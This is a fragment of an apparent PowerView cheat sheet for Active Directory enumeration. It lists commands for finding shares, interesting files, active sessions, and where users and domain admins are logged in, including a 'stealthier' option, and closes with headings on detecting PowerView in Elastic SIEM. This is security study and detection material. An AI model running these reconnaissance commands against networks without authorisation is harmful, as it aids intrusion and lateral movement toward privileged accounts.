(Kerberoasting)

📂 Shares & Sessions
Invoke-ShareFinder # Find shared folders in the domain

Invoke-FileFinder # Find interesting files in shares
Get-NetSession # Get active sessions on domain machines

Get-NetLoggedon # Get users logged on to computers
👑 Local Admin & Session Hunting
Invoke-UserHunter # Find where users are logged in
Invoke-UserHunter -Stealth # Stealthier version
Invoke-AdminHunter # Find where domain admins are logged in📝 Additional Useful Enumeration
Get-NetGPO # Get Group Policy Objects
Find-GPOLocation # Find machines with GPO applied
Find-DomainShare # Find domain shares
Find-DomainUserLocation # Find user sessions across domain



Detection using Elastic SIEM
Detecting PowerView execution from Elastic Logs.